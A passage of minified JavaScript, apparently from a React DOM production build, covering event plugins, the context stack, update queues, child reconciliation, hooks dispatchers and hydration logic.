a=re,u=rn.mouseLeave,s=rn.mouseEnter,c="mouse";else"pointerout"!==e&&"pointerover"!==e||(a=rt,u=rn.pointerLeave,s=rn.pointerEnter,c="pointer");if(e=null==o?l:nu(o),l=null==t?l:nu(t),(u=a.getPooled(u,o,n,r)).type=c+"leave",u.target=e,u.relatedTarget=l,(n=a.getPooled(s,t,n,r)).type=c+"enter",n.target=l,n.relatedTarget=e,c=t,(r=o)&&c)e:{for(s=c,o=0,e=a=r;e;e=nc(e))o++;for(e=0,t=s;t;t=nc(t))e++;for(;0<o-e;)a=nc(a),o--;for(;0<e-o;)s=nc(s),e--;for(;o--;){if(a===s||a===s.alternate)break e;a=nc(a),s=nc(s)}a=null}else a=null;for(s=a,a=[];r&&r!==s&&(null===(o=r.alternate)||o!==s);)a.push(r),r=nc(r);for(r=[];c&&c!==s&&(null===(o=c.alternate)||o!==s);)r.push(c),c=nc(c);for(c=0;c<a.length;c++)nm(a[c],"bubbled",u);for(c=r.length;0<c--;)nm(r[c],"captured",n);return 0==(64&i)?[u]:[u,n]}},ChangeEventPlugin:n1,SelectEventPlugin:{eventTypes:ra,extractEvents:function(e,t,n,r,i,l){if(!(l=!(i=l||(r.window===r?r.document:9===r.nodeType?r:r.ownerDocument)))){e:{i=eJ(i),l=C.onSelect;for(var o=0;o<l.length;o++)if(!i.has(l[o])){i=!1;break e}i=!0}l=!i}if(l)return null;switch(i=t?nu(t):window,e){case"focus":(nU(i)||"true"===i.contentEditable)&&(ru=i,rs=t,rc=null);break;case"blur":rc=rs=ru=null;break;case"mousedown":rf=!0;break;case"contextmenu":case"mouseup":case"dragend":return rf=!1,rd(n,r);case"selectionchange":if(ro)break;case"keydown":case"keyup":return rd(n,r)}return null}},BeforeInputEventPlugin:{eventTypes:nF,extractEvents:function(e,t,n,r){var i;if(nz)e:{switch(e){case"compositionstart":var l=nF.compositionStart;break e;case"compositionend":l=nF.compositionEnd;break e;case"compositionupdate":l=nF.compositionUpdate;break e}l=void 0}else nL?nj(e,n)&&(l=nF.compositionEnd):"keydown"===e&&229===n.keyCode&&(l=nF.compositionStart);return l?(nI&&"ko"!==n.locale&&(nL||l!==nF.compositionStart?l===nF.compositionEnd&&nL&&(i=nx()):(nv="value"in(ng=r)?ng.value:ng.textContent,nL=!0)),l=nC.getPooled(l,t,n,r),i?l.data=i:null!==(i=nD(n))&&(l.data=i),ny(l),i=l):i=null,(e=nR?function(e,t){switch(e){case"compositionend":return nD(t);case"keypress":return 32!==t.which?null:(nM=!0," ");case"textInput":return" "===(e=t.data)&&nM?null:e;default:return null}}(e,n):function(e,t){if(nL)return"compositionend"===e||!nz&&nj(e,t)?(e=nx(),nb=nv=ng=null,nL=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return nI&&"ko"!==t.locale?null:t.data}}(e,n))?((t=nP.getPooled(nF.beforeInput,t,n,r)).data=e,ny(t)):t=null,null===i?t:null===t?i:[i,t]}}});var rS=[],rE=-1;function r_(e){0>rE||(e.current=rS[rE],rS[rE]=null,rE--)}function rC(e,t){rS[++rE]=e.current,e.current=t}var rP={},rN={current:rP},rz={current:!1},rO=rP;function rR(e,t){var n=e.type.contextTypes;if(!n)return rP;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var i,l={};for(i in n)l[i]=t[i];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function rI(e){return null!=(e=e.childContextTypes)}function rF(){r_(rz),r_(rN)}function rM(e,t,n){if(rN.current!==rP)throw Error(u(168));rC(rN,t),rC(rz,n)}function rj(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw Error(u(108,ev(t)||"Unknown",i));return o({},n,{},r)}function rD(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||rP,rO=rN.current,rC(rN,e),rC(rz,rz.current),!0}function rL(e,t,n){var r=e.stateNode;if(!r)throw Error(u(169));n?(e=rj(e,t,rO),r.__reactInternalMemoizedMergedChildContext=e,r_(rz),r_(rN),rC(rN,e)):r_(rz),rC(rz,n)}var rA=a.unstable_runWithPriority,rU=a.unstable_scheduleCallback,rB=a.unstable_cancelCallback,rV=a.unstable_requestPaint,rW=a.unstable_now,rY=a.unstable_getCurrentPriorityLevel,rQ=a.unstable_ImmediatePriority,r$=a.unstable_UserBlockingPriority,rH=a.unstable_NormalPriority,rK=a.unstable_LowPriority,rq=a.unstable_IdlePriority,rX={},rG=a.unstable_shouldYield,rZ=void 0!==rV?rV:function(){},rJ=null,r0=null,r1=!1,r2=rW(),r3=1e4>r2?rW:function(){return rW()-r2};function r4(){switch(rY()){case rQ:return 99;case r$:return 98;case rH:return 97;case rK:return 96;case rq:return 95;default:throw Error(u(332))}}function r9(e){switch(e){case 99:return rQ;case 98:return r$;case 97:return rH;case 96:return rK;case 95:return rq;default:throw Error(u(332))}}function r7(e,t){return rA(e=r9(e),t)}function r6(e){return null===rJ?(rJ=[e],r0=rU(rQ,r8)):rJ.push(e),rX}function r5(){if(null!==r0){var e=r0;r0=null,rB(e)}r8()}function r8(){if(!r1&&null!==rJ){r1=!0;var e=0;try{var t=rJ;r7(99,function(){for(;e<t.length;e++){var n=t[e];do n=n(!0);while(null!==n)}}),rJ=null}catch(t){throw null!==rJ&&(rJ=rJ.slice(e+1)),rU(rQ,r5),t}finally{r1=!1}}}function ie(e,t,n){return 1073741821-(1+((1073741821-e+t/10)/(n/=10)|0))*n}function it(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var ir={current:null},ii=null,il=null,io=null;function ia(){io=il=ii=null}function iu(e){var t=ir.current;r_(ir),e.type._context._currentValue=t}function is(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function ic(e,t){ii=e,io=il=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(lP=!0),e.firstContext=null)}function id(e,t){if(io!==e&&!1!==t&&0!==t){if("number"==typeof t&&1073741823!==t||(io=e,t=1073741823),t={context:e,observedBits:t,next:null},null===il){if(null===ii)throw Error(u(308));il=t,ii.dependencies={expirationTime:0,firstContext:t,responders:null}}else il=il.next=t}return e._currentValue}var ip=!1;function im(e){e.updateQueue={baseState:e.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function ih(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,baseQueue:e.baseQueue,shared:e.shared,effects:e.effects})}function iy(e,t){return(e={expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null}).next=e}function ig(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function iv(e,t){var n=e.alternate;null!==n&&ih(n,e),null===(n=(e=e.updateQueue).baseQueue)?(e.baseQueue=t.next=t,t.next=t):(t.next=n.next,n.next=t)}function ib(e,t,n,r){var i=e.updateQueue;ip=!1;var l=i.baseQueue,a=i.shared.pending;if(null!==a){if(null!==l){var u=l.next;l.next=a.next,a.next=u}l=a,i.shared.pending=null,null!==(u=e.alternate)&&null!==(u=u.updateQueue)&&(u.baseQueue=a)}if(null!==l){u=l.next;var s=i.baseState,c=0,f=null,d=null,p=null;if(null!==u)for(var m=u;;){if((a=m.expirationTime)<r){var h={expirationTime:m.expirationTime,suspenseConfig:m.suspenseConfig,tag:m.tag,payload:m.payload,callback:m.callback,next:null};null===p?(d=p=h,f=s):p=p.next=h,a>c&&(c=a)}else{null!==p&&(p=p.next={expirationTime:1073741823,suspenseConfig:m.suspenseConfig,tag:m.tag,payload:m.payload,callback:m.callback,next:null}),oA(a,m.suspenseConfig);e:{var y=e,g=m;switch(a=t,h=n,g.tag){case 1:if("function"==typeof(y=g.payload)){s=y.call(h,s,a);break e}s=y;break e;case 3:y.effectTag=-4097&y.effectTag|64;case 0:if(null==(a="function"==typeof(y=g.payload)?y.call(h,s,a):y))break e;s=o({},s,a);break e;case 2:ip=!0}}null!==m.callback&&(e.effectTag|=32,null===(a=i.effects)?i.effects=[m]:a.push(m))}if(null===(m=m.next)||m===u){if(null===(a=i.shared.pending))break;m=l.next=a.next,a.next=u,i.baseQueue=l=a,i.shared.pending=null}}null===p?f=s:p.next=d,i.baseState=f,i.baseQueue=p,oU(c),e.expirationTime=c,e.memoizedState=s}}function ix(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],i=r.callback;if(null!==i){if(r.callback=null,r=i,i=n,"function"!=typeof r)throw Error(u(191,r));r.call(i)}}}var iw=Z.ReactCurrentBatchConfig,ik=(new l.Component).refs;function iT(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,0===e.expirationTime&&(e.updateQueue.baseState=n)}var iS={isMounted:function(e){return!!(e=e._reactInternalFiber)&&e0(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=o_(),i=iw.suspense;(i=iy(r=oC(r,e,i),i)).payload=t,null!=n&&(i.callback=n),ig(e,i),oP(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=o_(),i=iw.suspense;(i=iy(r=oC(r,e,i),i)).tag=1,i.payload=t,null!=n&&(i.callback=n),ig(e,i),oP(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=o_(),r=iw.suspense;(r=iy(n=oC(n,e,r),r)).tag=2,null!=t&&(r.callback=t),ig(e,r),oP(e,n)}};function iE(e,t,n,r,i,l,o){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,l,o):!t.prototype||!t.prototype.isPureReactComponent||!rl(n,r)||!rl(i,l)}function i_(e,t,n){var r=!1,i=rP,l=t.contextType;return"object"==typeof l&&null!==l?l=id(l):(i=rI(t)?rO:rN.current,l=(r=null!=(r=t.contextTypes))?rR(e,i):rP),t=new t(n,l),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=iS,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=l),t}function iC(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&iS.enqueueReplaceState(t,t.state,null)}function iP(e,t,n,r){var i=e.stateNode;i.props=n,i.state=e.memoizedState,i.refs=ik,im(e);var l=t.contextType;"object"==typeof l&&null!==l?i.context=id(l):(l=rI(t)?rO:rN.current,i.context=rR(e,l)),ib(e,n,i,r),i.state=e.memoizedState,"function"==typeof(l=t.getDerivedStateFromProps)&&(iT(e,t,l,n),i.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof i.getSnapshotBeforeUpdate||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||(t=i.state,"function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount(),t!==i.state&&iS.enqueueReplaceState(i,i.state,null),ib(e,n,i,r),i.state=e.memoizedState),"function"==typeof i.componentDidMount&&(e.effectTag|=4)}var iN=Array.isArray;function iz(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(u(309));var r=n.stateNode}if(!r)throw Error(u(147,e));var i=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===i?t.ref:((t=function(e){var t=r.refs;t===ik&&(t=r.refs={}),null===e?delete t[i]:t[i]=e})._stringRef=i,t)}if("string"!=typeof e)throw Error(u(284));if(!n._owner)throw Error(u(290,e))}return e}function iO(e,t){if("textarea"!==e.type)throw Error(u(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,""))}function iR(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function i(e,t){return(e=o3(e,t)).index=0,e.sibling=null,e}function l(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function o(t){return e&&null===t.alternate&&(t.effectTag=2),t}function a(e,t,n,r){return null===t||6!==t.tag?((t=o7(n,e.mode,r)).return=e,t):((t=i(t,n)).return=e,t)}function s(e,t,n,r){return null!==t&&t.elementType===n.type?((r=i(t,n.props)).ref=iz(e,t,n),r.return=e,r):((r=o4(n.type,n.key,n.props,null,e.mode,r)).ref=iz(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=o6(n,e.mode,r)).return=e,t):((t=i(t,n.children||[])).return=e,t)}function f(e,t,n,r,l){return null===t||7!==t.tag?((t=o9(n,e.mode,r,l)).return=e,t):((t=i(t,n)).return=e,t)}function d(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=o7(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case en:return(n=o4(t.type,t.key,t.props,null,e.mode,n)).ref=iz(e,null,t),n.return=e,n;case er:return(t=o6(t,e.mode,n)).return=e,t}if(iN(t)||eg(t))return(t=o9(t,e.mode,n,null)).return=e,t;iO(e,t)}return null}function p(e,t,n,r){var i=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==i?null:a(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case en:return n.key===i?n.type===ei?f(e,t,n.props.children,r,i):s(e,t,n,r):null;case er:return n.key===i?c(e,t,n,r):null}if(iN(n)||eg(n))return null!==i?null:f(e,t,n,r,null);iO(e,n)}return null}function m(e,t,n,r,i){if("string"==typeof r||"number"==typeof r)return a(t,e=e.get(n)||null,""+r,i);if("object"==typeof r&&null!==r){switch(r.$$typeof){case en:return e=e.get(null===r.key?n:r.key)||null,r.type===ei?f(t,e,r.props.children,i,r.key):s(t,e,r,i);case er:return c(t,e=e.get(null===r.key?n:r.key)||null,r,i)}if(iN(r)||eg(r))return f(t,e=e.get(n)||null,r,i,null);iO(t,r)}return null}return function(a,s,c,f){var h="object"==typeof c&&null!==c&&c.type===ei&&null===c.key;h&&(c=c.props.children);var y="object"==typeof c&&null!==c;if(y)switch(c.$$typeof){case en:e:{for(y=c.key,h=s;null!==h;){if(h.key===y){if(7===h.tag){if(c.type===ei){n(a,h.sibling),(s=i(h,c.props.children)).return=a,a=s;break e}}else if(h.elementType===c.type){n(a,h.sibling),(s=i(h,c.props)).ref=iz(a,h,c),s.return=a,a=s;break e}n(a,h);break}t(a,h),h=h.sibling}c.type===ei?((s=o9(c.props.children,a.mode,f,c.key)).return=a,a=s):((f=o4(c.type,c.key,c.props,null,a.mode,f)).ref=iz(a,s,c),f.return=a,a=f)}return o(a);case er:e:{for(h=c.key;null!==s;){if(s.key===h){if(4===s.tag&&s.stateNode.containerInfo===c.containerInfo&&s.stateNode.implementation===c.implementation){n(a,s.sibling),(s=i(s,c.children||[])).return=a,a=s;break e}n(a,s);break}t(a,s),s=s.sibling}(s=o6(c,a.mode,f)).return=a,a=s}return o(a)}if("string"==typeof c||"number"==typeof c)return c=""+c,null!==s&&6===s.tag?(n(a,s.sibling),(s=i(s,c)).return=a,a=s):(n(a,s),(s=o7(c,a.mode,f)).return=a,a=s),o(a);if(iN(c))return function(i,o,a,u){for(var s=null,c=null,f=o,h=o=0,y=null;null!==f&&h<a.length;h++){f.index>h?(y=f,f=null):y=f.sibling;var g=p(i,f,a[h],u);if(null===g){null===f&&(f=y);break}e&&f&&null===g.alternate&&t(i,f),o=l(g,o,h),null===c?s=g:c.sibling=g,c=g,f=y}if(h===a.length)return n(i,f),s;if(null===f){for(;h<a.length;h++)null!==(f=d(i,a[h],u))&&(o=l(f,o,h),null===c?s=f:c.sibling=f,c=f);return s}for(f=r(i,f);h<a.length;h++)null!==(y=m(f,i,h,a[h],u))&&(e&&null!==y.alternate&&f.delete(null===y.key?h:y.key),o=l(y,o,h),null===c?s=y:c.sibling=y,c=y);return e&&f.forEach(function(e){return t(i,e)}),s}(a,s,c,f);if(eg(c))return function(i,o,a,s){var c=eg(a);if("function"!=typeof c)throw Error(u(150));if(null==(a=c.call(a)))throw Error(u(151));for(var f=c=null,h=o,y=o=0,g=null,v=a.next();null!==h&&!v.done;y++,v=a.next()){h.index>y?(g=h,h=null):g=h.sibling;var b=p(i,h,v.value,s);if(null===b){null===h&&(h=g);break}e&&h&&null===b.alternate&&t(i,h),o=l(b,o,y),null===f?c=b:f.sibling=b,f=b,h=g}if(v.done)return n(i,h),c;if(null===h){for(;!v.done;y++,v=a.next())null!==(v=d(i,v.value,s))&&(o=l(v,o,y),null===f?c=v:f.sibling=v,f=v);return c}for(h=r(i,h);!v.done;y++,v=a.next())null!==(v=m(h,i,y,v.value,s))&&(e&&null!==v.alternate&&h.delete(null===v.key?y:v.key),o=l(v,o,y),null===f?c=v:f.sibling=v,f=v);return e&&h.forEach(function(e){return t(i,e)}),c}(a,s,c,f);if(y&&iO(a,c),void 0===c&&!h)switch(a.tag){case 1:case 0:throw Error(u(152,(a=a.type).displayName||a.name||"Component"))}return n(a,s)}}var iI=iR(!0),iF=iR(!1),iM={},ij={current:iM},iD={current:iM},iL={current:iM};function iA(e){if(e===iM)throw Error(u(174));return e}function iU(e,t){switch(rC(iL,t),rC(iD,e),rC(ij,iM),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:eD(null,"");break;default:t=eD(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}r_(ij),rC(ij,t)}function iB(){r_(ij),r_(iD),r_(iL)}function iV(e){iA(iL.current);var t=iA(ij.current),n=eD(t,e.type);t!==n&&(rC(iD,e),rC(ij,n))}function iW(e){iD.current===e&&(r_(ij),r_(iD))}var iY={current:0};function iQ(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function i$(e,t){return{responder:e,props:t}}var iH=Z.ReactCurrentDispatcher,iK=Z.ReactCurrentBatchConfig,iq=0,iX=null,iG=null,iZ=null,iJ=!1;function i0(){throw Error(u(321))}function i1(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!rr(e[n],t[n]))return!1;return!0}function i2(e,t,n,r,i,l){if(iq=l,iX=t,t.memoizedState=null,t.updateQueue=null,t.expirationTime=0,iH.current=null===e||null===e.memoizedState?lh:ly,e=n(r,i),t.expirationTime===iq){l=0;do{if(t.expirationTime=0,!(25>l))throw Error(u(301));l+=1,iZ=iG=null,t.updateQueue=null,iH.current=lg,e=n(r,i)}while(t.expirationTime===iq)}if(iH.current=lm,t=null!==iG&&null!==iG.next,iq=0,iZ=iG=iX=null,iJ=!1,t)throw Error(u(300));return e}function i3(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===iZ?iX.memoizedState=iZ=e:iZ=iZ.next=e,iZ}function i4(){if(null===iG){var e=iX.alternate;e=null!==e?e.memoizedState:null}else e=iG.next;var t=null===iZ?iX.memoizedState:iZ.next;if(null!==t)iZ=t,iG=e;else{if(null===e)throw Error(u(310));e={memoizedState:(iG=e).memoizedState,baseState:iG.baseState,baseQueue:iG.baseQueue,queue:iG.queue,next:null},null===iZ?iX.memoizedState=iZ=e:iZ=iZ.next=e}return iZ}function i9(e,t){return"function"==typeof t?t(e):t}function i7(e){var t=i4(),n=t.queue;if(null===n)throw Error(u(311));n.lastRenderedReducer=e;var r=iG,i=r.baseQueue,l=n.pending;if(null!==l){if(null!==i){var o=i.next;i.next=l.next,l.next=o}r.baseQueue=i=l,n.pending=null}if(null!==i){i=i.next,r=r.baseState;var a=o=l=null,s=i;do{var c=s.expirationTime;if(c<iq){var f={expirationTime:s.expirationTime,suspenseConfig:s.suspenseConfig,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null};null===a?(o=a=f,l=r):a=a.next=f,c>iX.expirationTime&&(iX.expirationTime=c,oU(c))}else null!==a&&(a=a.next={expirationTime:1073741823,suspenseConfig:s.suspenseConfig,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null}),oA(c,s.suspenseConfig),r=s.eagerReducer===e?s.eagerState:e(r,s.action);s=s.next}while(null!==s&&s!==i);null===a?l=r:a.next=o,rr(r,t.memoizedState)||(lP=!0),t.memoizedState=r,t.baseState=l,t.baseQueue=a,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function i6(e){var t=i4(),n=t.queue;if(null===n)throw Error(u(311));n.lastRenderedReducer=e;var r=n.dispatch,i=n.pending,l=t.memoizedState;if(null!==i){n.pending=null;var o=i=i.next;do l=e(l,o.action),o=o.next;while(o!==i);rr(l,t.memoizedState)||(lP=!0),t.memoizedState=l,null===t.baseQueue&&(t.baseState=l),n.lastRenderedState=l}return[l,r]}function i5(e){var t=i3();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:i9,lastRenderedState:e}).dispatch=lp.bind(null,iX,e),[t.memoizedState,e]}function i8(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=iX.updateQueue)?(t={lastEffect:null},iX.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function le(){return i4().memoizedState}function lt(e,t,n,r){var i=i3();iX.effectTag|=e,i.memoizedState=i8(1|t,n,void 0,void 0===r?null:r)}function ln(e,t,n,r){var i=i4();r=void 0===r?null:r;var l=void 0;if(null!==iG){var o=iG.memoizedState;if(l=o.destroy,null!==r&&i1(r,o.deps))return void i8(t,n,l,r)}iX.effectTag|=e,i.memoizedState=i8(1|t,n,l,r)}function lr(e,t){return lt(516,4,e,t)}function li(e,t){return ln(516,4,e,t)}function ll(e,t){return ln(4,2,e,t)}function lo(e,t){return"function"==typeof t?(t(e=e()),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function la(e,t,n){return n=null!=n?n.concat([e]):null,ln(4,2,lo.bind(null,t,e),n)}function lu(){}function ls(e,t){return i3().memoizedState=[e,void 0===t?null:t],e}function lc(e,t){var n=i4();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&i1(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function lf(e,t){var n=i4();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&i1(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ld(e,t,n){var r=r4();r7(98>r?98:r,function(){e(!0)}),r7(97<r?97:r,function(){var r=iK.suspense;iK.suspense=void 0===t?null:t;try{e(!1),n()}finally{iK.suspense=r}})}function lp(e,t,n){var r=o_(),i=iw.suspense;i={expirationTime:r=oC(r,e,i),suspenseConfig:i,action:n,eagerReducer:null,eagerState:null,next:null};var l=t.pending;if(null===l?i.next=i:(i.next=l.next,l.next=i),t.pending=i,l=e.alternate,e===iX||null!==l&&l===iX)iJ=!0,i.expirationTime=iq,iX.expirationTime=iq;else{if(0===e.expirationTime&&(null===l||0===l.expirationTime)&&null!==(l=t.lastRenderedReducer))try{var o=t.lastRenderedState,a=l(o,n);if(i.eagerReducer=l,i.eagerState=a,rr(a,o))return}catch(e){}oP(e,r)}}var lm={readContext:id,useCallback:i0,useContext:i0,useEffect:i0,useImperativeHandle:i0,useLayoutEffect:i0,useMemo:i0,useReducer:i0,useRef:i0,useState:i0,useDebugValue:i0,useResponder:i0,useDeferredValue:i0,useTransition:i0},lh={readContext:id,useCallback:ls,useContext:id,useEffect:lr,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,lt(4,2,lo.bind(null,t,e),n)},useLayoutEffect:function(e,t){return lt(4,2,e,t)},useMemo:function(e,t){var n=i3();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=i3();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=lp.bind(null,iX,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},i3().memoizedState=e},useState:i5,useDebugValue:lu,useResponder:i$,useDeferredValue:function(e,t){var n=i5(e),r=n[0],i=n[1];return lr(function(){var n=iK.suspense;iK.suspense=void 0===t?null:t;try{i(e)}finally{iK.suspense=n}},[e,t]),r},useTransition:function(e){var t=i5(!1),n=t[0];return t=t[1],[ls(ld.bind(null,t,e),[t,e]),n]}},ly={readContext:id,useCallback:lc,useContext:id,useEffect:li,useImperativeHandle:la,useLayoutEffect:ll,useMemo:lf,useReducer:i7,useRef:le,useState:function(){return i7(i9)},useDebugValue:lu,useResponder:i$,useDeferredValue:function(e,t){var n=i7(i9),r=n[0],i=n[1];return li(function(){var n=iK.suspense;iK.suspense=void 0===t?null:t;try{i(e)}finally{iK.suspense=n}},[e,t]),r},useTransition:function(e){var t=i7(i9),n=t[0];return t=t[1],[lc(ld.bind(null,t,e),[t,e]),n]}},lg={readContext:id,useCallback:lc,useContext:id,useEffect:li,useImperativeHandle:la,useLayoutEffect:ll,useMemo:lf,useReducer:i6,useRef:le,useState:function(){return i6(i9)},useDebugValue:lu,useResponder:i$,useDeferredValue:function(e,t){var n=i6(i9),r=n[0],i=n[1];return li(function(){var n=iK.suspense;iK.suspense=void 0===t?null:t;try{i(e)}finally{iK.suspense=n}},[e,t]),r},useTransition:function(e){var t=i6(i9),n=t[0];return t=t[1],[lc(ld.bind(null,t,e),[t,e]),n]}},lv=null,lb=null,lx=!1;function lw(e,t){var n=o1(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function lk(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);default:return!1}}function lT(e){if(lx){var t=lb;if(t){var n=t;if(!lk(e,t)){if(!(t=ne(n.nextSibling))||!lk(e,t))return e.effectTag=-1025&e.effectTag|2,lx=!1,void(lv=e);lw(lv,n)}lv=e,lb=ne(t.firstChild)}else e.effectTag=-1025&e.effectTag|2,lx=!1,lv=e}}function lS(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;lv=e}function lE(e){if(e!==lv)return!1;if(!lx)return lS(e),lx=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!t6(t,e.memoizedProps))for(t=lb;t;)lw(e,t),t=ne(t.nextSibling);if(lS(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(u(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){lb=ne(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}lb=null}}else lb=lv?ne(e.stateNode.nextSibling):null;return!0}function l_(){lb=lv=null,lx=!1}var lC=Z.ReactCurrentOwner,lP=!1;function lN(e,t,n,r){t.child=null===e?iF(t,null,n,r):iI(t,e.child,n,r)}function lz(e,t,n,r,i){n=n.render;var l=t.ref;return ic(t,i),r=i2(e,t,n,r,l,i),null===e||lP?(t.effectTag|=1,lN(e,t,r,i),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=i&&(e.expirationTime=0),l$(e,t,i))}function lO(e,t,n,r,i,l){if(null===e){var o=n.type;return"function"!=typeof o||o2(o)||void 0!==o.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=o4(n.type,null,r,null,t.mode,l)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=o,lR(e,t,o,r,i,l))}return o=e.child,i<l&&(i=o.memoizedProps,(n=null!==(n=n.compare)?n:rl)(i,r)&&e.ref===t.ref)?l$(e,t,l):(t.effectTag|=1,(e=o3(o,r)).ref=t.ref,e.return=t,t.child=e)}function lR(e,t,n,r,i,l){return 